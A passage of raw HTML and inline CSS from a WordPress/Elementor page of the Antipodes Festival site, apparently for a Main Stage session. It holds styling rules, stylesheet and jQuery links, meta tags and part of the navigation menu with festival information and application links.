					 .elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-8507 .elementor-element.elementor-element-3e8b623a{--nav-menu-icon-size:28px;}}@media(min-width:768px){.elementor-8507 .elementor-element.elementor-element-7e729598{--width:13.971%;}.elementor-8507 .elementor-element.elementor-element-549d00f2{--width:73.554%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8507 .elementor-element.elementor-element-7e729598{--width:15%;}.elementor-8507 .elementor-element.elementor-element-549d00f2{--width:85%;}}
.elementor-8552 .elementor-element.elementor-element-42c6a84{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8552 .elementor-element.elementor-element-42c6a84:not(.elementor-motion-effects-element-type-background), .elementor-8552 .elementor-element.elementor-element-42c6a84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00539E;}.elementor-8552 .elementor-element.elementor-element-2ac7e00.elementor-element{--align-self:center;}.elementor-8552 .elementor-element.elementor-element-2ac7e00{text-align:center;}.elementor-8552 .elementor-element.elementor-element-2ac7e00 .wpr-logo{padding:10px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-2ac7e00 .wpr-logo-image{max-width:119px;}.elementor-8552 .elementor-element.elementor-element-2ac7e00.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-8552 .elementor-element.elementor-element-2ac7e00.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-2ac7e00.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-2ac7e00 .wpr-logo:hover img{opacity:1;}.elementor-8552 .elementor-element.elementor-element-2ac7e00 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-8552 .elementor-element.elementor-element-2ac7e00 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-8552 .elementor-element.elementor-element-2ac7e00 .wpr-logo-description{color:#888888;}.elementor-8552 .elementor-element.elementor-element-e305be7.elementor-element{--align-self:center;}.elementor-8552 .elementor-element.elementor-element-e305be7{text-align:center;}.elementor-8552 .elementor-element.elementor-element-e305be7 .wpr-logo{padding:0px 0px 0px 0px;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-8552 .elementor-element.elementor-element-e305be7 .wpr-logo-image{max-width:119px;}.elementor-8552 .elementor-element.elementor-element-e305be7.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-8552 .elementor-element.elementor-element-e305be7.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-e305be7.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-e305be7 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-8552 .elementor-element.elementor-element-e305be7 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-8552 .elementor-element.elementor-element-e305be7 .wpr-logo-description{color:#888888;}.elementor-8552 .elementor-element.elementor-element-f56f132.elementor-element{--align-self:center;}.elementor-8552 .elementor-element.elementor-element-f56f132{text-align:center;}.elementor-8552 .elementor-element.elementor-element-f56f132 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-8552 .elementor-element.elementor-element-f56f132 .wpr-logo-image{max-width:143px;}.elementor-8552 .elementor-element.elementor-element-f56f132.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-8552 .elementor-element.elementor-element-f56f132.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-f56f132.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-f56f132 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-8552 .elementor-element.elementor-element-f56f132 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-8552 .elementor-element.elementor-element-f56f132 .wpr-logo-description{color:#888888;}.elementor-8552 .elementor-element.elementor-element-1e2476a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px -9px 47px 0px;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;}.elementor-8552 .elementor-element.elementor-element-1e2476a:not(.elementor-motion-effects-element-type-background), .elementor-8552 .elementor-element.elementor-element-1e2476a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00539E;}.elementor-8552 .elementor-element.elementor-element-9d2dcdb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:7px 7px;--row-gap:7px;--column-gap:7px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:1%;}.elementor-8552 .elementor-element.elementor-element-9d2dcdb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8552 .elementor-element.elementor-element-2206909{font-family:"Quicksand", Sans-serif;color:#FFFFFF;}.elementor-8552 .elementor-element.elementor-element-2206909 a{color:var( --e-global-color-accent );}.elementor-8552 .elementor-element.elementor-element-012baf9{text-align:left;}.elementor-8552 .elementor-element.elementor-element-012baf9 .wpr-logo{padding:0px 0px 0px 0px;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-8552 .elementor-element.elementor-element-012baf9 .wpr-logo-image{max-width:150px;}.elementor-8552 .elementor-element.elementor-element-012baf9.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-8552 .elementor-element.elementor-element-012baf9.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-012baf9.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-012baf9 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-8552 .elementor-element.elementor-element-012baf9 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-8552 .elementor-element.elementor-element-012baf9 .wpr-logo-description{color:#888888;}.elementor-8552 .elementor-element.elementor-element-43bff42{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 217.553% );max-width:217.553%;--container-widget-width:217.553%;--container-widget-flex-grow:0;--icon-size:23px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-8552 .elementor-element.elementor-element-43bff42 .elementor-widget-container{text-align:left;}.elementor-8552 .elementor-element.elementor-element-43bff42.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8552 .elementor-element.elementor-element-43bff42 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-8552 .elementor-element.elementor-element-43bff42 .elementor-social-icon i{color:#FFFFFF;}.elementor-8552 .elementor-element.elementor-element-43bff42 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8552 .elementor-element.elementor-element-43bff42 .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-8552 .elementor-element.elementor-element-43bff42 .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-8552 .elementor-element.elementor-element-cb9c0d1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8552 .elementor-element.elementor-element-cb9c0d1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8552 .elementor-element.elementor-element-9f778c9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a, .elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a:hover,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a:focus,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-menu-toggle:hover,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-menu-toggle:focus{color:#00539E;}.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a:hover,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a:focus,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown .elementor-item, .elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-8552 .elementor-element.elementor-element-32b800c5{--display:flex;--min-height:45px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-8552 .elementor-element.elementor-element-32b800c5:not(.elementor-motion-effects-element-type-background), .elementor-8552 .elementor-element.elementor-element-32b800c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00539E;}.elementor-8552 .elementor-element.elementor-element-23db2ec8{text-align:center;}.elementor-8552 .elementor-element.elementor-element-23db2ec8 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:13px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-8552 .elementor-element.elementor-element-dc1f30e{text-align:center;}.elementor-8552 .elementor-element.elementor-element-dc1f30e .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8552 .elementor-element.elementor-element-42c6a84{--grid-auto-flow:row;}.elementor-8552 .elementor-element.elementor-element-1e2476a{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-8552 .elementor-element.elementor-element-9d2dcdb{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-8552 .elementor-element.elementor-element-9d2dcdb.e-con{--order:99999 /* order end hack */;}.elementor-8552 .elementor-element.elementor-element-43bff42{--icon-size:18px;}.elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown .elementor-item, .elementor-8552 .elementor-element.elementor-element-1299b88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-8552 .elementor-element.elementor-element-32b800c5{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8552 .elementor-element.elementor-element-23db2ec8 .elementor-heading-title{font-size:14px;}.elementor-8552 .elementor-element.elementor-element-dc1f30e .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-8552 .elementor-element.elementor-element-42c6a84{--e-con-grid-template-columns:repeat(3, 1fr);--grid-auto-flow:row;}.elementor-8552 .elementor-element.elementor-element-2ac7e00 .wpr-logo-image{max-width:72px;}.elementor-8552 .elementor-element.elementor-element-e305be7 .wpr-logo-image{max-width:72px;}.elementor-8552 .elementor-element.elementor-element-f56f132 .wpr-logo-image{max-width:72px;}.elementor-8552 .elementor-element.elementor-element-1e2476a{--padding-top:8%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-8552 .elementor-element.elementor-element-9d2dcdb{--margin-top:11%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8552 .elementor-element.elementor-element-cb9c0d1{--width:100%;--min-height:0px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-8552 .elementor-element.elementor-element-9f778c9 .elementor-heading-title{font-size:18px;}}@media(min-width:768px){.elementor-8552 .elementor-element.elementor-element-9d2dcdb{--width:50.811%;}.elementor-8552 .elementor-element.elementor-element-cb9c0d1{--width:43.743%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8552 .elementor-element.elementor-element-9d2dcdb{--width:100%;}.elementor-8552 .elementor-element.elementor-element-cb9c0d1{--width:25%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.antipodesfestival.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742228438' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.antipodesfestival.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742228445' media='all' />
<link rel='stylesheet' id='elementor-gf-local-encodesans-css' href='https://www.antipodesfestival.com.au/wp-content/uploads/elementor/google-fonts/css/encodesans.css?ver=1742228448' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://www.antipodesfestival.com.au/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1742228450' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.antipodesfestival.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.antipodesfestival.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.antipodesfestival.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.antipodesfestival.com.au/wp-json/wp/v2/posts/3092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.antipodesfestival.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.antipodesfestival.com.au/?p=3092' />
<meta name="description" content="Saturday 24 - 3:15-4:15pm - Main Stage">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.antipodesfestival.com.au/wp-content/uploads/2023/06/Untitled-150-x-150-px.png" sizes="32x32" />
<link rel="icon" href="https://www.antipodesfestival.com.au/wp-content/uploads/2023/06/Untitled-150-x-150-px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.antipodesfestival.com.au/wp-content/uploads/2023/06/Untitled-150-x-150-px.png" />
<meta name="msapplication-TileImage" content="https://www.antipodesfestival.com.au/wp-content/uploads/2023/06/Untitled-150-x-150-px.png" />
		<style id="wp-custom-css">
			.category .page-header { display: none; }

footer.site-footer {
  height: 120px;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="wp-singular post-template-default single single-post postid-3092 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-35 elementor-page elementor-page-3092">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8507" class="elementor elementor-8507 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-74750787 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="74750787" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;absolute&quot;}">
		<div class="elementor-element elementor-element-7e729598 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7e729598" data-element_type="container">
				<div class="elementor-element elementor-element-15f6326a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="15f6326a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.antipodesfestival.com.au">
			<img fetchpriority="high" width="500" height="315" src="https://www.antipodesfestival.com.au/wp-content/uploads/2025/11/Image-1-GCM-Logo-1.png" class="attachment-full size-full wp-image-8594" alt="" srcset="https://www.antipodesfestival.com.au/wp-content/uploads/2025/11/Image-1-GCM-Logo-1.png 500w, https://www.antipodesfestival.com.au/wp-content/uploads/2025/11/Image-1-GCM-Logo-1-300x189.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-549d00f2 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="549d00f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3e8b623a elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e8b623a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3e8b623a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7906"><a href="https://www.antipodesfestival.com.au/about-the-festival/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7907"><a target="_blank" href="https://www.greekquarter.com.au/" class="elementor-sub-item">The Historic Greek Precinct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://www.antipodesfestival.com.au/festival-map-2025/" class="elementor-sub-item">Festival Map</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7909"><a href="https://www.antipodesfestival.com.au/getting-to-the-festival-2025/" class="elementor-sub-item">Getting To The Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910"><a href="https://www.antipodesfestival.com.au/accessibility-2025/" class="elementor-sub-item">Accessibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7911"><a href="https://www.antipodesfestival.com.au/faqs/" class="elementor-sub-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7912"><a href="https://www.antipodesfestival.com.au/festival-neighbors-2026/" class="elementor-sub-item">Festival Neighbors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913"><a href="https://www.antipodesfestival.com.au/street-closures-and-schedule-2026/" class="elementor-sub-item">Street Closures And Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7914"><a href="https://www.antipodesfestival.com.au/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8268"><a href="https://www.antipodesfestival.com.au/applications-page/" class="elementor-item">Applications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8431"><a href="https://wkf.ms/4mRCJyz" class="elementor-sub-item">Volunteers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8261"><a target="_blank" href="https://forms.monday.com/forms/4ce362b63376ba7ac1e610de06f3524a?r=use1" class="elementor-sub-item">Crew</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8259"><a target="_blank" href="https://forms.monday.com/forms/531e8a5bec9ad3b0cf30d7f36ad4fe86?r=use1" class="elementor-sub-item">Performers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8260"><a target="_blank" href="https://forms.monday.com/forms/a389b758fee111eeabf66fb8217b41bc?r=use1" class="elementor-sub-item">Stall Holders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8262"><a target="_blank" href="https://forms.monday.com/forms/51c46f8e70b047cad402fab177085579?r=use1" class="elementor-sub-item">Zorba Til&#8217; You Drop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8263"><a target="_blank" href="https://forms.monday.com/forms/e5cb38bf7cf1b6cde6ff00073e8143e9?r=use1" class="elementor-sub-item">Cooking Demos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a target="_blank" href="https://forms.monday.com/forms/07af81ff870b504597b1c27009d27292?r=use1" class="elementor-sub-item">MC Callout</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://www.antipodesfestival.com.au/sponsors/" class="elementor-item">Sponsors</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-grow eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e8b623a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7906"><a href="https://www.antipodesfestival.com.au/about-the-festival/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7907"><a target="_blank" href="https://www.greekquarter.com.au/" class="elementor-sub-item" tabindex="-1">The Historic Greek Precinct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://www.antipodesfestival.com.au/festival-map-2025/" class="elementor-sub-item" tabindex="-1">Festival Map</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7909"><a href="https://www.antipodesfestival.com.au/getting-to-the-festival-2025/" class="elementor-sub-item" tabindex="-1">Getting To The Festival</a></li>
